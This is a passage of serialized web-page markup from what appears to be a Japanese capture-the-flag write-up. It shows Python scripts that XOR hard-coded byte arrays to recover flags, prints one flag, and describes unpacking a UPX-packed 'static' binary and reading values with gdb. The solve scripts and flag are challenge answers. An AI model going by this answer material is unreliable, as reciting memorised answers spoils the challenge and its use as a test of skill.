\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement331\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement332\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x52\"]}],[\"$\",\"span\",\"code-segement333\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement334\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x01\"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement354\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement355\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement360\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement361\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement362\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement363\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement364\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement365\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement366\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement367\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement368\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement369\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement370\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x37\"]}],[\"$\",\"span\",\"code-segement371\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement372\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement373\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement374\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement375\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement376\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x33\"]}],[\"$\",\"span\",\"code-segement377\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement378\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement379\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement380\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement381\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement382\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement383\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement384\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement385\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement386\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement387\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement388\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement389\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement390\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement391\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement392\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement393\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement394\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement395\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement396\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement397\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement398\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x32\"]}],[\"$\",\"span\",\"code-segement399\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement400\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement401\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement402\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement403\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement404\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x37\"]}],[\"$\",\"span\",\"code-segement405\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement406\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement407\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement408\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement409\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement410\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement411\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement412\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement413\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement414\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement415\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement416\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement417\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement418\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement420\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ans \"]}],[\"$\",\"span\",\"code-segement421\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement422\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement423\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement424\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement425\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement426\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement427\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement428\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" k\"]}],[\"$\",\"span\",\"code-segement429\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement430\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c \"]}],[\"$\",\"span\",\"code-segement431\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement432\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement433\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"zip\"]}],[\"$\",\"span\",\"code-segement434\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement435\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"key_13\"]}],[\"$\",\"span\",\"code-segement436\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement437\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" check_13\"]}],[\"$\",\"span\",\"code-segement438\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement439\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement440\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement441\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    ans\"]}],[\"$\",\"span\",\"code-segement442\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement443\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"append\"]}],[\"$\",\"span\",\"code-segement444\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement445\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"long_to_bytes\"]}],[\"$\",\"span\",\"code-segement446\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement447\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"k \"]}],[\"$\",\"span\",\"code-segement448\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"^\"]}],[\"$\",\"span\",\"code-segement449\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c\"]}],[\"$\",\"span\",\"code-segement450\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement451\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement452\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement453\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement454\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement455\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement456\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement457\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement458\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"join\"]}],[\"$\",\"span\",\"code-segement459\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement460\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ans\"]}],[\"$\",\"span\",\"code-segement461\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement462\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement463\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement464\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"43\"]}],[\"$\",\"span\",\"code-segement465\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement466\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"6\"]}],[\"$\",\"span\",\"code-segement467\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement468\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement469\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"110\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{did_you_really_check_the_return_value}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"static\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"static\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#static\"},\"children\":[{\"type\":\"text\",\"value\":\"static\",\"position\":{\"start\":{\"line\":249,\"column\":4,\"offset\":6726},\"end\":{\"line\":249,\"column\":10,\"offset\":6732}}}]}],\"position\":{\"start\":{\"line\":249,\"column\":1,\"offset\":6723},\"end\":{\"line\":249,\"column\":10,\"offset\":6732}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#static\",\"children\":[\"static\"]}]]}],\"\\n\",[\"$\",\"p\",\"114\",{\"children\":[\"解析しようとしてもとても読みづらくなっています… ヒントにある通り strings でみると、 upx が使われていることがわかりました。 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"upx -d static\"]}],\" をしたあとで解析していきます。\\nstrip されているのでちょっとやりづらいですが、基本的には \\\"complex\\\" の問題と同じようなことがされていることがわかります。なので↑の writeup と同様に gdb で動かしつつ必要な値を持ってきて xor を計算させました。\"]}],\"\\n\",[\"$\",\"pre\",\"116\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Crypto\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Util\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"number \"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"key \"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb9\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd9\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc1\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x63\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd1\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1b\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3f\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa4\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xdd\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xea\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x84\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0c\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf5\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 